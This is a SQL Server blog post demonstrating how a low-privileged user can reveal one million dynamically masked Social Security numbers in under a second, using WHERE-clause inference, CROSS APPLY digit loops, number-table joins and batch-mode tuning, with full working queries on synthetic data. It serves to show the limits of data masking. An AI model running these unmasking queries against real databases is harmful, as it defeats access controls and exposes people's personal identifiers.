Dynamic data masking is a SQL Server 2016 feature to mask sensitive data at the column level from non-privileged users. Hiding SSNs is a common example in the documentation. However, the documentation also gives the following warning:
The purpose of dynamic data masking is to limit exposure of sensitive data, preventing users who should not have access to the data from viewing it. Dynamic data masking does not aim to prevent database users from connecting directly to the database and running exhaustive queries that expose pieces of the sensitive data.
How bad can it be? This post explores how quickly a table of SSNs can be unmasked by a non-privileged user.
Simple Demo
Let’s use a table structure very similar to the example in the documentation:
DROP TABLE IF EXISTS dbo.People;
CREATE TABLE dbo.People
(
PersonID BIGINT PRIMARY KEY,
FirstName VARCHAR(100) NOT NULL,
LastName VARCHAR(100) NOT NULL,
SSN VARCHAR(11) MASKED WITH (FUNCTION = 'default()') NULL
);
INSERT INTO dbo.People
VALUES
(1, 'Pablo', 'Blanco', '123-45-6789');
Here’s what the data looks like for a privileged user, such as a user with sa:
![]()
However, if I login with my lowly erik SQL Server login I can no longer see Pablo Blanco’s SSN:
![]()
Test Data
To make things more interesting let’s load a million rows into the table. SSNs will be randomized but I didn’t bother randomizing the first and last names.
DROP TABLE IF EXISTS dbo.People;
CREATE TABLE dbo.People
(
PersonID BIGINT PRIMARY KEY,
FirstName VARCHAR(100) NOT NULL,
LastName VARCHAR(100) NOT NULL,
SSN VARCHAR(11) MASKED WITH (FUNCTION = 'default()') NULL
);
INSERT INTO dbo.People WITH (TABLOCK)
SELECT TOP (1000000)
ROW_NUMBER() OVER (ORDER BY (SELECT NULL)),
REPLICATE('A', 10),
REPLICATE('Z', 12),
RIGHT('000' + CAST(ABS(CHECKSUM(NEWID())) AS VARCHAR(11)), 3) + '-'
+ RIGHT('00' + CAST(ABS(CHECKSUM(NEWID())) AS VARCHAR(11)), 2) + '-'
+ RIGHT('0000' + CAST(ABS(CHECKSUM(NEWID())) AS VARCHAR(11)), 4)
FROM master..spt_values AS t1
CROSS JOIN master..spt_values AS t2;
How quickly can the malicious end user erik decode all of the data? Does he really require a set of exhaustive queries? To make things somewhat realistic, setting trace flags and creating objects is off limits. Only temp tables can be created, since all users can do that.
Decoding the SSN Format
The WHERE clause of queries can be used to infer information about the data. For example, the following query is protected by data masking because all of the action is in the SELECT clause:
SELECT PersonId,
FirstName,
LastName,
CASE LEFT(SSN, 1)
WHEN '0' THEN
'0'
WHEN '1' THEN
'1'
WHEN '2' THEN
'2'
WHEN '3' THEN
'3'
WHEN '4' THEN
'4'
WHEN '5' THEN
'5'
WHEN '6' THEN
'6'
WHEN '7' THEN
'7'
WHEN '8' THEN
'8'
WHEN '9' THEN
'9'
ELSE
NULL
END AS D1
FROM dbo.People;
However, the following query will only return the subset of rows with 1 as the first digit in their SSNs:
SELECT PersonId,
FirstName,
LastName
FROM dbo.People
WHERE LEFT(SSN, 1) = 1;
With 90 queries we could get all of the information that we need, but that’s too much work. First we need to verify the format of the SSN in the column. Perhaps it has dashes and perhaps it doesn’t. Let’s say that our malicious end user gets lucky and both of the following queries return a count of one million rows:
SELECT COUNT(*) FROM dbo.People WHERE LEN(SSN) = 11; SELECT COUNT(*) FROM dbo.People WHERE LEN(REPLACE(SSN, '-', '')) = 9;
It’s a reasonable assumption that the SSN is in a XXX-XX-XXXX format, even though the data mask doesn’t tell us that directly.
Looping to Victory
Armed with our new knowledge, we can create a single SQL query that decodes all of the SSNs. The strategy is to define a single CTE with all ten digits and to use one CROSS APPLY for each digit in the SSN. Each CROSS APPLY only references the SSN column in the WHERE clause and returns the matching prefix of the SSN that we’ve found so far. Here’s a snippet of the code:
SELECT p.PersonID,
d9.real_ssn
FROM dbo.People AS p
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d0.DIGIT + '%'
) AS d1(prefix)
CROSS APPLY
(
SELECT TOP 1
d1.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d1.prefix + d0.DIGIT + '%'
) AS d2(prefix);
In the d1 derived table the first digit is found. That digit is passed to the d2 derived table and the first two digits are returned from d2. This continues all the way to d9 which has the full SSN. The full query is below:
DROP TABLE IF EXISTS #t;
WITH DIGITS (DIGIT)
AS (SELECT *
FROM
(
VALUES
('0'),
('1'),
('2'),
('3'),
('4'),
('5'),
('6'),
('7'),
('8'),
('9')
) AS v (x) )
SELECT p.PersonID,
p.FirstName,
p.LastName,
d9.real_ssn
INTO #t
FROM dbo.People AS p
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d0.DIGIT + '%'
) AS d1(prefix)
CROSS APPLY
(
SELECT TOP 1
d1.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d1.prefix + d0.DIGIT + '%'
) AS d2(prefix)
CROSS APPLY
(
SELECT TOP 1
d2.prefix + d0.DIGIT + '-'
FROM DIGITS AS d0
WHERE p.SSN LIKE d2.prefix + d0.DIGIT + '%'
) AS d3(prefix)
CROSS APPLY
(
SELECT TOP 1
d3.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d3.prefix + d0.DIGIT + '%'
) AS d4(prefix)
CROSS APPLY
(
SELECT TOP 1
d4.prefix + d0.DIGIT + '-'
FROM DIGITS AS d0
WHERE p.SSN LIKE d4.prefix + d0.DIGIT + '%'
) AS d5(prefix)
CROSS APPLY
(
SELECT TOP 1
d5.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d5.prefix + d0.DIGIT + '%'
) AS d6(prefix)
CROSS APPLY
(
SELECT TOP 1
d6.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d6.prefix + d0.DIGIT + '%'
) AS d7(prefix)
CROSS APPLY
(
SELECT TOP 1
d7.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d7.prefix + d0.DIGIT + '%'
) AS d8(prefix)
CROSS APPLY
(
SELECT TOP 1
d8.prefix + d0.DIGIT
FROM DIGITS AS d0
WHERE p.SSN LIKE d8.prefix + d0.DIGIT + '%'
) AS d9(real_ssn);
On my machine, this query takes an average of 5952 ms to finish. Here’s a sample of the results:

Not bad to unmask one million SSNs.
Looping Even Faster to Victory
The LIKE operator is a bit heavy for what we’re doing. Another way to approach the problem is to have each derived table just focus on a single digit and to concatenate them all together at the end. I found SUBSTRING to be the fastest way to do this. The full query is below:
DROP TABLE IF EXISTS #t;
WITH DIGITS (DIGIT)
AS (SELECT *
FROM
(
VALUES
('0'),
('1'),
('2'),
('3'),
('4'),
('5'),
('6'),
('7'),
('8'),
('9')
) AS v (x) )
SELECT p.PersonID,
p.FirstName,
p.LastName,
d1.DIGIT + d2.DIGIT + d3.DIGIT + '-' + d4.DIGIT + d5.DIGIT + '-' + d6.DIGIT + d7.DIGIT + d8.DIGIT + d9.DIGIT AS real_ssn
INTO #t
FROM dbo.People AS p
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 1, 1) = d0.DIGIT
) AS d1(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 2, 1) = d0.DIGIT
) AS d2(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 3, 1) = d0.DIGIT
) AS d3(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 5, 1) = d0.DIGIT
) AS d4(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 6, 1) = d0.DIGIT
) AS d5(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 8, 1) = d0.DIGIT
) AS d6(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 9, 1) = d0.DIGIT
) AS d7(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 10, 1) = d0.DIGIT
) AS d8(DIGIT)
CROSS APPLY
(
SELECT TOP 1
d0.DIGIT
FROM DIGITS AS d0
WHERE SUBSTRING(p.SSN, 11, 1) = d0.DIGIT
) AS d9(DIGIT);
This query runs in an average on 1833 ms on my machine. The query plan looks as you might expect. Each cross apply is implemented as a parallel nested loop join against a constant scan of 10 values. On average each constant scan operator produces roughly 5.5 million rows. This makes sense, since for each loop we’ll need to check an average of 5.5 values before finding a match, assuming perfectly distributed random digits. Here’s a representative part of the plan:

Letting SQL Server do the Work
With nine digits we end up reading almost 50 million values from the constant scan operators. That’s a lot of work. Can we write a simpler query and let SQL Server do the work for us? We know that SSNs are always numeric, so if we had a table full of all billion possible SSNs then we could join to that and just keep the value from the table. Populating a temp table with a billion rows will take too long, but we can simply split up the SSN into its natural three parts and join to those tables. One way to do this is below:
SELECT TOP (100)
RIGHT('0' + CAST(t.RN AS VARCHAR(10)), 2) AS NUM
INTO #t_100
FROM
(
SELECT -1 + ROW_NUMBER() OVER (ORDER BY (SELECT NULL)) AS RN
FROM master..spt_values AS t1
CROSS JOIN master..spt_values AS t2
) AS t;
SELECT TOP (1000)
RIGHT('00' + CAST(t.RN AS VARCHAR(10)), 3) AS NUM
INTO #t_1000
FROM
(
SELECT -1 + ROW_NUMBER() OVER (ORDER BY (SELECT NULL)) AS RN
FROM master..spt_values AS t1
CROSS JOIN master..spt_values AS t2
) AS t;
SELECT TOP (10000)
RIGHT('000' + CAST(t.RN AS VARCHAR(10)), 4) AS NUM
INTO #t_10000
FROM
(
SELECT -1 + ROW_NUMBER() OVER (ORDER BY (SELECT NULL)) AS RN
FROM master..spt_values AS t1
CROSS JOIN master..spt_values AS t2
) AS t;
DROP TABLE IF EXISTS #t;
SELECT p.PersonID,
p.FirstName,
p.LastName,
CONCAT(t1000.NUM, '-', t100.NUM, '-', t10000.NUM) AS SSN
INTO #t
FROM dbo.People AS p
LEFT OUTER JOIN #t_1000 AS t1000
ON SUBSTRING(p.SSN, 1, 3) = t1000.NUM
LEFT OUTER JOIN #t_100 AS t100
ON SUBSTRING(p.SSN, 5, 2) = t100.NUM
LEFT OUTER JOIN #t_10000 AS t10000
ON SUBSTRING(p.SSN, 8, 4) = t10000.NUM;
The query now runs in an average of 822 ms. Note that I didn’t try very hard to optimize the inserts into the temp tables because they finish almost instantly. Taking a look at the plan, we see a lot of repartition stream operators because the column for the hash join is different for each query:

Can we go faster?
Batch Mode to the Rescue
With parallel batch mode hash joins we don’t need to repartition the streams of the larger outer result set. I changed the query to only look at the table with 10000 rows to get more consistent and even parallel row distribution on the temp tables. I also added a clustered index on the temp table for the same reason. In addition to that, maybe we can expect joins to be faster with INT join columns as opposed to VARCHAR. With the canonical #BATCH_MODE_PLZ temp table to make the query eligible for batch mode, the query now looks like this:
SELECT TOP (100000)
ISNULL(CAST(t.RN AS INT), 0) AS NUM
INTO #t_10000
FROM
(
SELECT -1 + ROW_NUMBER() OVER (ORDER BY (SELECT NULL)) AS RN
FROM master..spt_values AS t1
CROSS JOIN master..spt_values AS t2
) AS t;
CREATE CLUSTERED INDEX CI ON #t_10000 (NUM);
CREATE TABLE #BATCH_MODE_PLZ
(
I INT,
INDEX C CLUSTERED COLUMNSTORE
);
DROP TABLE IF EXISTS #t;
SELECT p.PersonID,
p.FirstName,
p.LastName,
CONCAT(t1000.NUM, '-', t100.NUM, '-', t10000.NUM) AS SSN
INTO #t
FROM dbo.People AS p
LEFT OUTER JOIN #t_10000 AS t1000
ON CAST(SUBSTRING(p.SSN, 1, 3) AS INT) = t1000.NUM
LEFT OUTER JOIN #t_10000 AS t100
ON CAST(SUBSTRING(p.SSN, 5, 2) AS INT) = t100.NUM
LEFT OUTER JOIN #t_10000 AS t10000
ON CAST(SUBSTRING(p.SSN, 8, 4) AS INT) = t10000.NUM
LEFT OUTER JOIN #BATCH_MODE_PLZ
ON 1 = 0;
The query now runs in an average of 330 ms. The repartition stream operators are no longer present:

It wasn’t clear to me how to speed this query up further. The probe residuals in the hash joins are one target:

These appear because SQL Server cannot guarantee that hash collisions won’t occur. Paul White points out the following:
If the join is on a single column typed as TINYINT, SMALLINT or INTEGER and if both columns are constrained to be NOT NULL, the hash function is ‘perfect’ – meaning there is no chance of a hash collision, and the query processor does not have to check the values again to ensure they really match.
Unfortunately, the probe residual remains even with the right temp table definition and adding explicit casts and non-null guarantees to the SUBSTRING expression. Perhaps the type information is lost in the plan and cannot be taken advantage of.
Final Thoughts
I don’t think that there’s really anything new here. This was mostly done for fun. Decoding a million SSNs in half a second is a good trick and a good reminder to be very careful with expectations around how much security data masking really gives you.
Thanks for reading!
Going Further
If this is the kind of SQL Server stuff you love learning about, you’ll love my training. I’m offering a 75% discount to my blog readers if you click from here. I’m also available for consulting if you just don’t have time for that and need to solve performance problems quickly.
you guys are scary! both you and Erik! 🙂
Is there any pattern we could search for on a DB firewall to detect this kind of practice?
I can’t think of one. This blog post just contains a series of examples. It’s not comprehensive by any means. Dynamic data masking is only effective when you can control the T-SQL that’s run against the database.